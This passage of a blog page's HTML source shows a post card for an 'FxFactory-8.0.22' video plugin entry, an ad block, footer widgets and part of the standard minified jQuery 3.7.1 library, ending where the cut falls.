<img alt='FxFactory-8.0.22' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvjtTP-BtVsvsIg4d0QaayndBYsxoZ9Ztq7npp78qxNHK2W9wvPvt3TsWwEEC18qp8Bf0Vo1qU54uWZKs2nSi5VGivv3bB4FeLYGrol3wffC0S2txGntDowRYnKfQmfL8h1ODYwj18zKUdC06JnmYyB06JflyRO7U5a1r4nafXvza7mARcyUZeBTn9qd0/w400-h300-p-k-no-nu/Fx%20Factory.webp' height='300' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvjtTP-BtVsvsIg4d0QaayndBYsxoZ9Ztq7npp78qxNHK2W9wvPvt3TsWwEEC18qp8Bf0Vo1qU54uWZKs2nSi5VGivv3bB4FeLYGrol3wffC0S2txGntDowRYnKfQmfL8h1ODYwj18zKUdC06JnmYyB06JflyRO7U5a1r4nafXvza7mARcyUZeBTn9qd0/w400-h300-p-k-no-nu/Fx%20Factory.webp 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvjtTP-BtVsvsIg4d0QaayndBYsxoZ9Ztq7npp78qxNHK2W9wvPvt3TsWwEEC18qp8Bf0Vo1qU54uWZKs2nSi5VGivv3bB4FeLYGrol3wffC0S2txGntDowRYnKfQmfL8h1ODYwj18zKUdC06JnmYyB06JflyRO7U5a1r4nafXvza7mARcyUZeBTn9qd0/w800-h600-p-k-no-nu/Fx%20Factory.webp 2x' title='FxFactory-8.0.22' width='400'/>
</a>
</div>
</div>
<div class='psTinF'>
<div id='myjump'>
<h2 class='post-title item_name'>
<a href='https://www.bongseiha.com/2025/04/fxfactory-8022.html' title='FxFactory-8.0.22'>FxFactory-8.0.22</a>
</h2>
<p class='pStNpet opacity'>FxFactory is a comprehensive plugin platform designed for professional vid&#8230;</p>
<div class='bksMeta'>
<div class='post-meta'>
<time class='post-date published' datetime='2025-04-28T08:06:00-07:00'>4/28/2025</time>
<div class='jump-link flat-button'>
<a href='https://www.bongseiha.com/2025/04/fxfactory-8022.html' title='FxFactory-8.0.22'>
Read more
</a>
</div>
</div>
</div></div>
</div>
</article>
</div>
</div>
<div class='blog-pager container' id='blog-pager'>
<a class='blog-pager-newer-link' href='' id='Blog1_blog-pager-newer-link' title='Newer Posts'>
Newer Posts
</a>
<a class='blog-pager-older-link' href='https://www.bongseiha.com/search/label/Fcpx?updated-max=2025-04-28T08:06:00-07:00&max-results=8&start=8&by-date=false' id='Blog1_blog-pager-older-link' title='Older Posts'>
Older Posts
</a>
</div>
</div></div>
</main>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2' name='Slot Ads'><div class='widget AdSense' data-version='2' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- seihamotion_banner-home2_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9762679687"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='container'>
<footer id='footer'>
<div class='ftrWrp'>
<div class='footer section' id='footer1' name='Footer Top'><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<div class="logo_footer" >
<img alt="logo" class="lazyload" height="60" src="https://blogger.googleusercontent.com/img/a/AVvXsEjFeQiiVK_4FBJ4bSZpEZ4fnJr_SO1VRR8GM0ZTxsTlpsqqb_j_37Qu5d_mxdDP9ftV06aTDF3iCdNOKXJu2tXen60yWRtvfI5zmOkOCtBa7G1mxJ79YnwZ6IutDS84uHViwNiouSB_0thDx9CYykMUjegh3Kzo_b5Y52zbyCohH_0BAyqAeigeOvWL0pQ=s1600" />
</div>
</div>
</div><div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
As a versatile designer, I specialize in creating aesthetically pleasing and functional websites and digital interfaces. My primary objective is to assist clients in achieving their objectives and expanding their brand presence.
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='#' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='#' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='whatsapp'><a href='#' rel='noopener nofollow' target='_blank' title='whatsapp'><span class='whatsapp'></span></a></li>
<li class='instagram'><a href='#' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='youtube'><a href='#' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='tiktok'><a href='https://www.bongseiha.com/p/full-short-code.html' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
</ul>
</div>
</div></div>
<div class='footer no-items section' id='footer2' name='Footer Bottom'>
</div>
</div>
</footer>
<div class='clr'></div>
<div id='credit'>
&#169; Copyright <span id='autodate'></span> - <a href='https://www.bongseiha.com/' title='BongSeiha'>BongSeiha</a></div>
<div class='backtop'><svg viewBox='0 0 24 24'>
<path d='M7.41,15.41L12,10.83L16.59,15.41L18,14L12,8L6,14L7.41,15.41Z' fill='#ffffff'></path>
</svg></div>
</div>
<div class='clr'></div>
<script>/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return 